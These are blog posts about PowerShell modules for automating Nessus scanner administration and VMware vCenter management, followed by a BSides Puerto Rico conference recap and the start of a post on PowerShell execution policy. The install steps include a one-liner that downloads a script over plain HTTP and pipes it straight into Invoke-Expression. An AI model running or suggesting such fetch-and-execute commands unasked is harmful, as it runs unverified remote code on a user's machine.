Using Posh-SecMod PowerShell Module to Automate Nessus (Part1)

About 2 months ago I was chatting with some of the members of one of the QA Teams at work and they where telling me about their workflows for automating the testing of code and hosts added to the lab. One showed me some of the scripts they use and then it came to me why not automate Nessus from with in PowerShell. I would say that in 2 days in my spare time  using Brandon Perry Nessus-Sharp library for Nessus-XMLRPC written in C# https://github.com/brandonprry/nessus-sharp I forked the library and started modifying it to the needs I had I came up with a basic usable module. Sadly I got distracted with several projects and helping a bit to organize BSides PR I had not updated and cleaned the code until recently. Now that I have more time I would like to share the function I created and merge in to Posh-SecMod PowerShell module since I believe they could be useful to someone as they have to me.

Installing the Module

Posh-SecMod can be found at  https://github.com/darkoperator/Posh-SecMod and installing it is very simple. The module is a PowerShell v3 module only at the moment so it will only run on:
  • Windows 7
  • Windows 2008
  • Windows 2008R2
  • Windows 8
  • Windows 2012
For installing PowerShell on versions of Windows bellow you will need to install .Net 4.0 and then download and install the Windows Management Framework 3.0. Believe me it is all worth it just for the ISEv3. We start by running PowerShell with elevated privileges and make sure that you have set the ExecutionPolicy to RemoteSigned since none of the scripts, binaries and modules are signed with authenticode.
Set-ExecutionPolicy RemoteSigned

We then install the latest version of PSGet from inside PowerShell:

(new-object Net.WebClient).DownloadString("http://psget.net/GetPsGet.ps1") | iex

Once installed we can either install directly from GitHub using PSGet to Download the latest version of the module zip from GitHub by running.

import-module PsGet
install-module -ModuleUrl https://github.com/darkoperator/Posh-SecMod/archive/master.zip

The module will be available for use.

Listing Function to Interact with Nessus Server

To get a list of all the functions available for managing and automating Nessus we can load the module and filter the list for the word Nessus:

C:\> import-module Posh-SecMod
C:\> Get-Command -Module Posh-SecMod | where {$_.Name -like "*nessus*"}

CommandType Name ModuleName
----------- ---- ----------
Function Copy-NessusPolicy Posh-SecMod
Function Get-NessusPolicyXML Posh-SecMod
Function Get-NessusReportHostKB Posh-SecMod
Function Get-NessusReportHostsDetailed Posh-SecMod
Function Get-NessusReportHostSummary Posh-SecMod
Function Get-NessusReportItems Posh-SecMod
Function Get-NessusReportPluginAudit Posh-SecMod
Function Get-NessusReports Posh-SecMod
Function Get-NessusReportVulnSummary Posh-SecMod
Function Get-NessusServerAdvancesSettings Posh-SecMod
Function Get-NessusServerFeedInfo Posh-SecMod
Function Get-NessusServerGeneralSettings Posh-SecMod
Function Get-NessusServerLoad Posh-SecMod
Function Get-NessusServerMobileSettings Posh-SecMod
Function Get-NessusSession Posh-SecMod
Function Get-NessusUsers Posh-SecMod
Function Get-NessusV2ReportXML Posh-SecMod
Function Import-NessusV2Report Posh-SecMod
Function Invoke-NessusScan Posh-SecMod
Function Invoke-NessusScanTemplate Posh-SecMod
Function New-NessusScanTemplate Posh-SecMod
Function New-NessusSession Posh-SecMod
Function New-NessusUser Posh-SecMod
Function Remove-NessusPolicy Posh-SecMod
Function Remove-NessusScanTemplate Posh-SecMod
Function Remove-NessusSession Posh-SecMod
Function Remove-NessusUser Posh-SecMod
Function Resume-NessusScan Posh-SecMod
Function Show-NessusPolicy Posh-SecMod
Function Show-NessusScans Posh-SecMod
Function Show-NessusScanTemplate Posh-SecMod
Function Start-NessusServerFeedUpdate Posh-SecMod
Function Stop-NessusScan Posh-SecMod
Function Suspend-NessusScan Posh-SecMod
Function Update-NessusScanTemplate Posh-SecMod
Function Update-NessusUserPassword Posh-SecMod

Lets start by connecting to a Nessus Server. For this module I follow the philosophy of Session like we have with PSSession in PowerShell so as to be able to work with more than one Nessus server at the same time providing me greater flexibility. the Function to create a session is called New-NessusSession. All functions have help information that tells the user the purpose and all have examples of usage that can be read using the Get-Help cmdlet or it’s aliases man and help. To se the general information on the function we would do a

help <nessus function>

Full details can be seen by adding the –Full option or to only look at the usage example we can just use the –Example option.

Connecting to a Nessus Server and Working with Sessions

Lets connect to a Nessus Server  using the New-NessusSession function giving it the host to connect to, the credentials and since I do not have valid SSL Certificate on my test Nessus Server I use the switch –IgnoreSSL so it will not validate the certificate:

C:\> New-NessusSession -ComputerName nessus.darkoperator.com -Credentials (Get-Credential) -IgnoreSSL

cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
Credential


User : carlos
IsAdmin : True
Index : 0
SessionState : Nessus.Data.NessusManagerSession
SessionManager : Nessus.Data.NessusManager
IdleTimeout : 30
ScannerBootTime : 4/11/2013 12:04:58 AM
PluginSet : 201302261815
LoaddedPluginSet : 201302261815
ServerUUID : fd14bd4c-27bc-7c35-0308-876409e7758d0b0d82169800a061
Token : bfeaa869adea6cc99de404c73caf3d60594d92376716e28a
MSP : True
ServerHost : nessus.darkoperator.com

As you create connections to Nessus servers the connections a re stored in to the global variable $Global:nessusconn as you can see information about the server is included with each session object. Each session is referenced by the Index value. In fact each session has a type of Nessus.Server.Session we can have several connection and to one one we just do the same as we did before, the session is added automatically.

C:\> New-NessusSession -ComputerName 192.168.1.230 -Credentials (Get-Credential) -IgnoreSSL

cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
Credential


User : carlos
IsAdmin : True
Index : 1
SessionState : Nessus.Data.NessusManagerSession
SessionManager : Nessus.Data.NessusManager
IdleTimeout : 30
ScannerBootTime : 4/11/2013 8:53:03 AM
PluginSet : 201304120815
LoaddedPluginSet : 201304120815
ServerUUID : c1938596-19fe-dd76-9f74-1a680d6701b17b39b69cbe76805b
Token : 7275b221322838890ec4e50e9655591e49ce620c0c6fbb6f
MSP : True
ServerHost : 192.168.1.230


If you use a valid certificate on your Nessus Server you can skip the –IgnoreSSL. If the certificate is not valid you will see the errors as of to why it was not and you will see warning message asking you to continue. You can also use the –Verbose options, you will see that warnings and verbose messages come in different colors in PowerShell for easier distinction.

image 

To get all current sessions we use the Get-NessusSession function and it also allows us to select an individual session and save it to a variable.

C:\> Get-NessusSession


User : carlos
IsAdmin : True
Index : 0
SessionState : Nessus.Data.NessusManagerSession
SessionManager : Nessus.Data.NessusManager
IdleTimeout : 30
ScannerBootTime : 4/11/2013 12:04:58 AM
PluginSet : 201302261815
LoaddedPluginSet : 201302261815
ServerUUID : fd14bd4c-27bc-7c35-0308-876409e7758d0b0d82169800a061
Token : bfeaa869adea6cc99de404c73caf3d60594d92376716e28a
MSP : True
ServerHost : nessus.darkoperator.com

User : carlos
IsAdmin : True
Index : 1
SessionState : Nessus.Data.NessusManagerSession
SessionManager : Nessus.Data.NessusManager
IdleTimeout : 30
ScannerBootTime : 4/11/2013 8:53:03 AM
PluginSet : 201304120815
LoaddedPluginSet : 201304120815
ServerUUID : c1938596-19fe-dd76-9f74-1a680d6701b17b39b69cbe76805b
Token : 7275b221322838890ec4e50e9655591e49ce620c0c6fbb6f
MSP : True
ServerHost : 192.168.1.230

To remove a session from the list and log off from the server we use the Remove-NessusSession function:

PS C:\> Remove-NessusSession -Index 0
True


Retrieving Nessus Server Configuration Settings

We can get feed and version information for each session using the Get-NessusServerFeedInfo function, we can pipe the the sessions from Get-NessusSession objects in to it or specify the session or sessions thru the index parameter:

C:\> Get-NessusSession | Get-NessusServerFeedInfo


Feed : ProFeed
ServerVersion : 5.0.2
WebServerVersion : 4.0.31 (Build H20130328A)
MSP : False
Expiration : 9/19/2013 4:00:00 AM
ServerHost : nessus.darkoperator.com

Feed : ProFeed
ServerVersion : 5.0.2
WebServerVersion : 4.0.31 (Build H20130328A)
MSP : False
Expiration : 12/31/2013 5:00:00 AM
ServerHost : 192.168.1.230

We can see if we have a proxy configured to pull Nessus Feed, this is known in the Nessus GUI as the General Settings, the functions to get the configuration we use the Get-NessusServerGeneralSettings :

C:\> Get-NessusServerGeneralSettings -Index 1


proxy :
proxy_port :
proxy_username :
proxy_password :
user_agent :
custom_host :

we can pull the advanced settings from the servers with the Get-NessusServerAdvancesSettings and as you can see one of my servers runs in windows and the other runs on Linux.

C:\> Get-NessusSession | Get-NessusServerAdvancesSettings

allow_post_scan_editing : yes
auto_enable_dependencies : yes
auto_update : yes
auto_update_delay : 24
cgi_path : /cgi-bin:/scripts
checks_read_timeout : 5
disable_ntp : no
disable_xmlrpc : no
dumpfile : /opt/nessus/var/nessus/logs/nessusd.dump
global.max_hosts : 125
global.max_scans : 0
global.max_web_users : 1024
listen_address : 0.0.0.0
listen_port : 1241
log_whole_attack : no
logfile : /opt/nessus/var/nessus/logs/nessusd.messages
max_checks : 5
max_hosts : 30
nasl_log_type : normal
nasl_no_signature_check : no
non_simult_ports : 139, 445, 3389
optimize_test : yes
plugin_upload : yes
plugins_timeout : 320
port_range : default
purge_plugin_db : no
qdb_mem_usage : high
reduce_connections_on_congestion : no
report_crashes : yes
rules : /opt/nessus/etc/nessus/nessusd.rules
safe_checks : yes
silent_dependencies : yes
slice_network_addresses : no
ssl_cipher_list : strong
stop_scan_on_disconnect : no
stop_scan_on_hang : no
throttle_scan : yes
use_kernel_congestion_detection : no
www_logfile : /opt/nessus/var/nessus/logs/www_server.log
xmlrpc_idle_session_timeout : 30
xmlrpc_listen_port : 8834

allow_post_scan_editing : yes
auto_enable_dependencies : yes
auto_update : yes
auto_update_delay : 24
cgi_path : /cgi-bin:/scripts
checks_read_timeout : 5
disable_ntp : no
disable_xmlrpc : no
dumpfile : C:\Program Files\Tenable\Nessus\nessus\logs\nessusd.dump
global.max_scans : 0
global.max_web_users : 0
listen_address : 0.0.0.0
listen_port : 1241
log_whole_attack : no
logfile : C:\Program Files\Tenable\Nessus\nessus\logs\nessusd.messages
max_checks : 5
max_hosts : 100
nasl_log_type : normal
nasl_no_signature_check : no
non_simult_ports : 139, 445, 3389
optimize_test : yes
plugin_upload : yes
plugins_timeout : 320
port_range : default
purge_plugin_db : no
qdb_mem_usage : high
reduce_connections_on_congestion : no
report_crashes : yes
rules : C:\Program Files\Tenable\Nessus\conf\nessusd.rules
safe_checks : yes
silent_dependencies : yes
slice_network_addresses : no
ssl_cipher_list : strong
stop_scan_on_disconnect : no
stop_scan_on_hang : no
throttle_scan : yes
www_logfile : C:\Program Files\Tenable\Nessus\nessus\logs\www_server.log
xmlrpc_idle_session_timeout : 30
xmlrpc_listen_port : 8834

If I wan to see how many users, scans and just the general load on the server I can use the Get-NessusServerLoad to get this information, this can come useful if we see a server running slowly or we want to script to always use the server with the least load to launch our scans:

C:\> get-nessussession | Get-NessusServerLoad


ServerHost : nessus.darkoperator.com
Platform : LINUX
ScanCount : 0
SessionCount : 2
HostCount : 0
TCPSessionCount : 0
LoadAverage : 0.00

ServerHost : 192.168.1.230
Platform : WINDOWS
ScanCount : 0
SessionCount : 1
HostCount : 0
TCPSessionCount : 0
LoadAverage : 0.00


Working with Nessus Server Users

We can list and work with users in the Nessus Server, we can find all the Nessus Server user manipulation functions by searching for *nessususer* in the name of the functions in the module:

C:\> Get-Command -Module Posh-SecMod | where {$_.Name -like "*nessususer*"}

CommandType Name ModuleName
----------- ---- ----------
Function Get-NessusUsers Posh-SecMod
Function New-NessusUser Posh-SecMod
Function Remove-NessusUser Posh-SecMod
Function Update-NessusUserPassword Posh-SecMod

As you can see we can list the users, create a new user, remove a user and change the password of a user (if we are Admin of course).  Lets start by listing the users on the server:

C:\> New-NessusUser -IsAdmin -Credentials (Get-Credential) -Index 0

cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
Credential


ServerHost : nessus.darkoperator.com
Name : Paul
IsAdmin : True
LastLogging : 1/1/0001 12:00:00 AM
Session : Nessus.Server.Session

I can change the password for the user Paul:

C:\> Update-NessusUserPassword -Index 0 -Credentials (Get-Credential)

cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
Credential


ServerHost : nessus.darkoperator.com
Name : Paul
IsAdmin : True
LastLogging : 1/1/0001 12:00:00 AM
Session : Nessus.Server.Session

C:\> New-NessusSession -ComputerName nessus.darkoperator.com -Credentials (Get-Credential) -IgnoreSSL

cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
Credential


User : Paul
IsAdmin : True
Index : 2
SessionState : Nessus.Data.NessusManagerSession
SessionManager : Nessus.Data.NessusManager
IdleTimeout : 30
ScannerBootTime : 4/11/2013 12:04:58 AM
PluginSet : 201302261815
LoaddedPluginSet : 201302261815
ServerUUID : fd14bd4c-27bc-7c35-0308-876409e7758d0b0d82169800a061
Token : ec1d58e6b2fd2db1da9788bc6a259cd318ca551cc140de93
MSP : True
ServerHost : nessus.darkoperator.com

Lets close the session we created for testing and remove the user Paul:

C:\> Remove-NessusSession -Index 2
True

C:\> Remove-NessusUser -Index 0 -UserName Paul
True
C:\> Get-NessusUsers -Index 0


ServerHost : nessus.darkoperator.com
Name : carlos
IsAdmin : True
LastLogging : 4/12/2013 12:23:04 PM
Session : Nessus.Server.Session

ServerHost : nessus.darkoperator.com
Name : admin1
IsAdmin : True
LastLogging : 12/31/1969 8:00:00 PM
Session : Nessus.Server.Session

On the next blog post I will cover how to work with Policies and Scans. I do invite you to install it and start playing with it and the other functions in the module.
VI-ToolBox PowerCLI PowerShell Module

Recently I decided to migrate some of the PowerCLI (http://communities.vmware.com/community/vmtn/server/vsphere/automationtools/powercli) scripts I use for managing the lab at work and when I consult in infrastructure in to a module so as to make it easier for me to maintain. Also placed the module in GitHub so I can use git to keep it updated between my machines. The module can be found in https://github.com/darkoperator/VI-ToolBox

For using the module you just download the files in to a folder called VI-Toolbox in any of the that PowerShell v2 and v3 look in to for modules. You can list the folder by looking at the variable inside a PowerShell session:

C:\Users\Carlos> $env:PSModulePath
C:\Users\Carlos\Documents\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules\

Once downloaded the files must be unlocked since Windows tends to block all PowerShell files downloaded from the web. If using PowerShell v2 you will have to right click on each file, going to properties and click on Unblock. In PowerShell v3 we can use the Unblock-File cmdlet with the following command:

Get-ChildItem $env:HOME\Documents\WindowsPowerShell\Modules\VI-Toolbox\* | Unblock-File

Lets start by importing the module and listing the functions we have available:

C:\Users\Carlos> Import-Module VI-ToolBox
C:\Users\Carlos> Get-Command -Module VI-Toolbox

CommandType     Name                                               ModuleName
-----------     ----                                               ----------
Function        Disconnect-VIMSession                              VI-ToolBox
Function        Get-VIMSessions                                    VI-ToolBox
Function        Get-VIUserEvents                                   VI-ToolBox
Function        Get-VMConsoleConnectionCount                       VI-ToolBox
Function        Get-VMEvents                                       VI-ToolBox
Function        Get-VMMountedCDRom                                 VI-ToolBox
Function        Get-VMToolStatus                                   VI-ToolBox
Function        Search-VMIPAddress                                 VI-ToolBox
Function        Search-VMMacAddress                                VI-ToolBox
Function        Search-VMOldSnapshots                              VI-ToolBox

Before we can use the functions we must connect to a vCenter server that manages the ESX/ESXi servers. For this we use the Connect-VIServer cmdlet offered by PowerCLI

C:\Users\Carlos> Connect-VIServer -Server vcenter

Name                           Port  User
----                           ----  ----
vcenter                        443   administrator

Once connected we can start working with the functions in the module.

Finding a VM given its IP Address

Many times in a virtual infrastructure we may find our selfs trying to find a VM with a given IP Address Specially when that VM is mis-behaving. To search for a VM the Search-VMIPAddress is available, we can give this function either a group of VMs thru the pipeline using the Get-VM cmdlet or if no VM Object is given it will search against all. Now vCenter uses the information given by the VMware Tools so they need to be installed and running on the host we are looking for:

C:\Users\Carlos> Search-VMIPAddress -IPAddress 192.168.10.10

VMName                                 VMHost                                IPAddress
------                                 ------                                ---------
ALAB-DC01                              labesxi01.darkoperator.com            192.168.10.10

Finding VM's given their MAC Address

Some times users will not install VMware Tools on their hosts, they might not support them or simply the service is not running. We can look for the VM given its MAC Address with the Search-VMMacAddress Function:

C:\Users\Carlos> Search-VMMacAddress -MAC 00:0c:29:eb:df:67


VMName       : ALB-DC02
VMHost       : labesxi01.darkoperator.com
AddapterName : Network adapter 1
NetworkName  : VM Network
MacAddress   : 00:0c:29:eb:df:67

Working with User Sessions

One of the things I always keep an eye out is for who is connecting to the server and to kill any old sessions for this I wrote 2 functions one call Get-VIMSessions and the other Disconnect-VIMSessions. In the following example I have 2 sessions for the Administrator user, one is our current session the other is a previous one that is Idle:

C:\Users\Carlos> Get-VIMSessions


UserName       : Administrator
FullName       :
Status         : Idle
Key            : 523ce38c-3fe5-d0d5-da47-8354f3a0c8ef
LoginTime      : 4/12/2013 6:35:40 PM
LastActiveTime : 4/12/2013 6:39:45 PM

UserName       : Administrator
FullName       :
Status         : Current Session
Key            : 52dcfcc9-a945-631f-c993-0e72c9e8fd08
LoginTime      : 4/12/2013 6:41:53 PM
LastActiveTime : 4/12/2013 6:41:53 PM

Now we see that in Status we can see what session is our current one in the case of several sessions with the same name. We disconnect sessions using the session key as the way to identify the session we want to kill:

C:\Users\Carlos> Disconnect-VIMSession -Key 523ce38c-3fe5-d0d5-da47-8354f3a0c8ef
True
C:\Users\Carlos> Get-VIMSessions


UserName       : Administrator
FullName       :
Status         : Current Session
Key            : 52dcfcc9-a945-631f-c993-0e72c9e8fd08
LoginTime      : 4/12/2013 6:41:53 PM
LastActiveTime : 4/12/2013 6:43:11 PM

Finding VMs with mounted ISO Images

One of the problems of many VMware Admins that have DRS is when their VM's have mounted CDROM Images and prevents the VMs from moving from one vmhosts to the next. For finding this VMs the Get-VMMountedCDRom function can be used against a given collection of VMs or against all, here is an ugly example:

C:\Users\Carlos> Get-VMMountedCDRom

Name                                                      ISO file
----                                                      --------
v-win2k81
ALAB-DC01                                                 [isostore] Microsoft/OS/en_windows_server_2012_x64_dv...
OEL6                                                      [] /usr/lib/vmware/isoimages/linux.iso
v-win2k82
v-win2k3
NSEC_DOM                                                  [isostore] Microsoft/en_windows_server_2012_x64_dvd_9...
fedora                                                    [isostore] Linux/Fedora-18-x86_64-DVD.iso
ALAB-WinXP01                                              [isostore] Microsoft/OS/en_windows_xp_service_pack_3_...
Win7-tmpl x64
Win2k8                                                    [isostore] Microsoft/en_windows_server_2008_datacente...
vuln-win2k8r2
win2k3-vmtest                                             [isostore] win2k3entsp2.iso
ALAB-LOGSRV                                               [isostore] Microsoft/OS/en_windows_server_2008_r2_sta...
ALAB-Win801                                               [isostore] Microsoft/OS/en_windows_8_enterprise_x64_d...
win2k3-tmpl x86
ALAB-Win802                                               [isostore] Microsoft/OS/en_windows_8_enterprise_x64_d...
ALAB-WinXP02                                              [isostore] Microsoft/OS/en_windows_xp_service_pack_3_...
ESXi5.1-01                                                [isostore] VMWare/VMware-VMvisor-Installer-5.1.0-7997...
MSFRH                                                     [] /usr/lib/vmware/isoimages/linux.iso
NessusScanner                                             [] /usr/lib/vmware/isoimages/linux.iso
vuln-xp
ALB-Exch10                                                [isostore] Microsoft/Exchange/mu_exchange_server_2010...
OSX Lion                                                  [isostore] Apple/OSX.LION.GM.iso
WinXP-tmpl-x86
win2k301                                                  [isostore] win2k3entsp2.iso
win2k302                                                  [isostore] win2k3entsp2.iso
Xenserver                                                 [isostore] XenServer-6.1-install-cd.iso
Win2k8R2-core-tmpl x64
Debian6                                                   [] /usr/lib/vmware/isoimages/linux.iso
Ubuntusrv                                                 [isostore] Linux/ubuntu-12.04.1-server-amd64.iso
ALAB-WSUS                                                 [isostore] Microsoft/OS/en_windows_server_2012_x64_dv...
vuln-7
ALAB-Win702                                               [isostore] Microsoft/OS/en_windows_7_ultimate_with_sp...
win2k81
ALAB-Win701                                               [isostore] Microsoft/OS/en_windows_7_enterprise_x64_d...
CentOS6x64                                                [] /usr/lib/vmware/isoimages/linux.iso
Win2k82
test2centos                                               [isostore] Linux/CentOS-6.3-x86_64-bin-DVD1.iso
vCenter                                                   [isostore] VMWare/VMware-VIMSetup-all-5.1.0-799735.iso
BIND_NS                                                   [] /usr/lib/vmware/isoimages/linux.iso
hvtest                                                    [isostore] Microsoft/OS/en_windows_server_2012_x64_dv...
ALB-DC02                                                  [isostore] Microsoft/OS/en_windows_server_2008_r2_sta...
SL6                                                       [] /usr/lib/vmware/isoimages/linux.iso
win2k8r2tmpl
win2k8_vuln                                               [isostore] Microsoft/en_windows_server_2008_datacente...

Now we can unmount the images from all the machines:

C:\Users\Carlos> get-vm | Get-CDDrive | Set-CDDrive -NoMedia -Confirm:$false

Checking VMware Tools

I wrote a simple function to check if tools are running, outdated or just not installed. The function Get-VMToolStatus can get the status of the tools for a collection of VMs or all if none is specified. Here is an example for finding all the VM's whose tools need attention:

C:\Users\Carlos> Get-VMToolStatus | where {$_.ToolStatus -notin "toolsNotRunning","toolsNotRunning","toolsOK"} | ft -AutoSize

Name                 ToolStatus
----                 ----------
fedora        toolsNotInstalled
win2k3-vmtest toolsNotInstalled
ESXi5.1-01    toolsNotInstalled
Xenserver     toolsNotInstalled
Ubuntusrv     toolsNotInstalled
test2centos   toolsNotInstalled
vCenter                toolsOld

Working with User Login, Permission and VM Console Events

Many times I find my self looking at login/Logoff actions and checking permissions for my customers to make sure nobody was given permissions they do not need or track the actions of a developer. Since this is a repeatable task I wrote a function that lets me filter events for sessions by the type of actions, The function is Get-VIUserEvents and one can filter for the following events:

  • Privilege Management
  • Login/Logoff
  • Connection to VM Console

Many times I need to filter and look in specific time frames so the function supports filtering the search by:

  • Hours
  • Days
  • Months
  • Specific date in the past Also one can filter by user name.

To get a list of the event types we can look at the help information for the parameter:

C:\Users\Carlos> help Get-VIUserEvents -Parameter eventtype

-EventType < string >
    Type of events to filter for. Accepts Permission, Session, Console or Any

    Required?                    false
    Position?                    named
    Default value
    Accept pipeline input?       false
    Accept wildcard characters?  false

Here is an example where we look for session events, in the last 8 hours and filter for the user administrator:

C:\Users\Carlos> Get-VIUserEvents -Hours 8 -EventType Session -UserName administrator


IpAddress            : fe80::6966:22f4:8dc0:b35b%10
UserAgent            : VMware VI Client/4.0.0
Locale               : en_US
SessionId            : 523ce38c-3fe5-d0d5-da47-8354f3a0c8ef
Key                  : 103
ChainId              : 103
CreatedTime          : 4/12/2013 6:35:40 PM
UserName             : Administrator
Datacenter           :
ComputeResource      :
Host                 :
Vm                   :
Ds                   :
Net                  :
Dvs                  :
FullFormattedMessage : User Administrator@fe80::6966:22f4:8dc0:b35b%10 logged in as VMware VI Client/4.0.0
ChangeTag            :
DynamicType          :
DynamicProperty      :

IpAddress            : 192.168.1.243
UserAgent            : Mozilla/4.0 (compatible; MSIE 6.0; MS Web Services Client Protocol 4.0.30319.18033)
Locale               : en
SessionId            : 52e52807-1476-783b-f480-d11d4551570c
Key                  : 276
ChainId              : 276
CreatedTime          : 4/12/2013 6:41:52 PM
UserName             : Administrator
Datacenter           :
ComputeResource      :
Host                 :
Vm                   :
Ds                   :
Net                  :
Dvs                  :
FullFormattedMessage : User Administrator@192.168.1.243 logged in as Mozilla/4.0 (compatible; MSIE 6.0; MS Web
                       Services Client Protocol 4.0.30319.18033)
ChangeTag            :
DynamicType          :
DynamicProperty      :

IpAddress            : 192.168.1.243
UserAgent            : Mozilla/4.0 (compatible; MSIE 6.0; MS Web Services Client Protocol 4.0.30319.18033)
Locale               : en
SessionId            : 52dcfcc9-a945-631f-c993-0e72c9e8fd08
Key                  : 277
ChainId              : 277
CreatedTime          : 4/12/2013 6:41:53 PM
UserName             : Administrator
Datacenter           :
ComputeResource      :
Host                 :
Vm                   :
Ds                   :
Net                  :
Dvs                  :
FullFormattedMessage : User Administrator@192.168.1.243 logged in as Mozilla/4.0 (compatible; MSIE 6.0; MS Web
                       Services Client Protocol 4.0.30319.18033)
ChangeTag            :
DynamicType          :
DynamicProperty      :

Working with VM Power On, Power Off, Deletion, Creation and Console Events

Many times I found myself fishing thru events for monitoring actions taken on events that affected the availability of VM's and to monitor VM Sprawl so I crated in my toolkit Get-VMEvents to help me parse the events. Just like the user event function we can filter by event type and dates. We can see the event types we can filter thru can be seen in the parameter help:

C:\Users\Carlos> help Get-VMEvents -Parameter eventtype

-EventType <string>
    Specific types of event to filter on. Accepts Creation, Deletion, Console, PowerOn, PowerOff or Any

    Required?                    false
    Position?                    named
    Default value
    Accept pipeline input?       false
    Accept wildcard characters?  false
 

Here is an example of checking for PowerOn events in the last couple of hours:

C:\Users\Carlos> Get-VMEvents -EventType PowerOn -Hours 3


Template             : False
Key                  : 373
ChainId              : 373
CreatedTime          : 4/12/2013 8:02:14 PM
UserName             :
Datacenter           : VMware.Vim.DatacenterEventArgument
ComputeResource      : VMware.Vim.ComputeResourceEventArgument
Host                 : VMware.Vim.HostEventArgument
Vm                   : VMware.Vim.VmEventArgument
Ds                   :
Net                  :
Dvs                  :
FullFormattedMessage : NessusScanner on  labesxi01.darkoperator.com in Lab is powered on
ChangeTag            :
DynamicType          :
DynamicProperty      :

BSides PR

This past weekend BSides PR was held in the Puerto Rico Convention Center, this is the first Security Hacking Con in the island. Most conferences before this one have been vendor focus or the ones by ISSA had been about purely compliance. The hacker is ethos is to question the why of things, to find out how it works and to share this information. I'm so proud I was let to help with some of the conference and be able to speak at it, the conference was a total success. Before I continue I wan to to first give credit to the heroes of the conference that made it all possible and that it was executed with no problems:

  • Jose Quiñones - He took the rains of everything in the conference and was the fearless leader of the team. He kept it moving forward and took the greets risks for it to happen.
  • Jose Arroyo - He always provided the "Lets go do it" attitude and his passion never waiver and kept motivating the team to go forward and worked hard getting permits, paper work and other matters so it would happen. 
  • Johanna Martinez - What can I say, this lady did every thing to make this happen, contacted media, contacted sponsors, organized, wrote articles in news papers, always had a hard charging attitude, even when others where down she kept charging and rallied the troops. If Jose Quiñones is the brains, Jose Arroyo the passion of the con this lady is the heart. 
  • Angel Colon and Daniel Mattei - This where our AV guys, I have to say other than my projector at my workshop there where 0 glitches for the speakers to do their presentations, this guys went to bed late and woke up very early to make sure everything worked as it should for all the presentations, without their hard work it would have not have gone so well. 

Then next set of thanks go to the sponsors, we have to say it came to a shock for us how many local big technology companies and even small ones said no to us, even when we offered trade, even do that happened the purpose of the conference is to build community and for this I have to tanks:

  • Fortinet - Silver
  • Tenable Security - Bronze
  • SDIF del Caribe - Bronze
  • Mocapp Bronze - Bronze
  • Black Hills Information Security - Bronze
  • BG Consulting - Broze
  • CSPPR - Broze
  • Twins Computers Design - Bronze
  • Intech - Donor
We also had companies that supported us in other ways from helping with some costs to providing services and process for attendees, we are super grateful to them:
  • Accuvant Labs
  • ISSA PR Chapter
  • El Nuevo Dia newspaper
  • Executrain
  • eLearnSecurity
  • Qualys

I do have to say I'm supper impressed with the speaker lineup we where able to have for our first conference, I do have to say thanks to many of them when I contacted them I was thinking that most would say no but they where more than happy, also some of the CFP we got where so good we had problems saying no to the ones we could not fit. The list of presentations where:

  • Royce Davis: Owning Computer Systems (English)
  • Moises Delgado: APN functions for e-commerce security (Spanish)
  • Jaime A. Restrepo-Gomez: Forensic Analysis on iOS Devices (Spanish)
  • Vaagn Toukharian: WebSockets unPlugged (English)
  • Emilio Escobar: Resurrecting Ettercap: Past, Present and Future of Malicious Routing (Spanish)
  • Michael Landeck: Overcoming Objections to Security in the SDLC with a Special Section on Weaponizing QA Test Scripts (English)
  • Jose Hernandez: Don’t be Fooled, Scanning Web Applications is not Pen-Testing (Spanish)
  • Jayson Street: Love letters to Frank Abagnale (English)
  • Jaime A. Restrepo-Gomez: Pentesting in the POST-PC era (Spanish)
  • Chris Campbell: Addition by Subtraction: How Networked Appliances Affect your Security Posture (English)
  • Matt Graeber: Practical Persistence With PowerShell (English)
  • Albert Campa: The Anomaly of when a vulnerability assessment is better than a pentest. (English)
  • Eric Milam & Martin Bos: Advanced Phishing Tactics – Beyond user awareness(English)

I even had the chance to meet Royce Davis, I have been a super fan of his work and the blog he contributes to pentestgeek.com , got a chance to spend time with Raphal, Erick, Martin, Chris, Emilio, Valerie and the other speakers, best thing even was the sharing of ideas and seen new people to the industry asking them question and them taking of their time to help, this has to be the most humble lineup of speaker I have seen in any con and I'm happy it was this one. You rock!

The videos of the presentation should be out soon and those that took my PowerShell WorkShop thanks for the great time :)

PowerShell Basics - Execution Policy and Code Signing Part 2

In my previous blog post where I covered Execution Policy and Code Signing I mentioned that these steps where only useful for content that is downloaded from the internet and to prevent accidental execution of scripts. Microsoft when they designed PowerShell they placed the control over it in to the user account control, in other words PowerShell will execute and have access to what the account has access to and the control stop at that. I will be honest I find the lack of control in terms of setting permission on Cmdlets and what can be executed a flawed way of implementing security, the though process that Microsoft used is that ones malware or a attacker is already present on the system there is not much one can do. I do not agree with this train of thought and I would like to explain why :

  • PowerShell is a very powerful environment that allows an attacker on a system to do many things that with simple command line tools is very difficult un less the attacker uploads the tools, so the lack of control just provides greater flexibility to the attacker.
